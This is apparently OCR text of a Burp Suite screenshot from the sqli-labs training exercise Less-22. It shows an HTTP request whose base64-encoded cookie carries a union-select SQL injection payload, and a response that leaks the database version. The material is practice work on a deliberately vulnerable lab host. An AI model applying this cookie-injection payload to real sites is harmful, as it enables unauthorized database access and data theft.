 Burp Suite Professional v2.0beta - Temporary Project - ppbibo
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.101 ?
请求
Raw 参数 头 Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.1.101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.101/sqli-labs/Less-22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
uname=YWRtaW4xIiB1bmlvbiBzZWxlY3QgMSwyLHZlcnNpb24oKSBsaW1pdCAxLDEj
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
<title>Less-22 Cookie Injection- Error Based- Double Quotes -
string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP
ADDRESS IS : 192.168.1.100</font><br><font color= "#FFFF00" font
size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font
color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4xIiB1bmlvbiBzZWxlY3QgMSwyLHZlcnNpb24oKSBsaW1pdCAxLDEj and
expires: Wed 04 Sep 2019 - 21:11:31<br></font><font color= "pink"
font size="5">Your Login name:2<br><font color= "grey" font
size="5">Your Password:5.5.53</font></b><br>Your ID:1<center><form
action="" method="post"><input type="submit" name="submit"
value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 1,469字节 | 23毫秒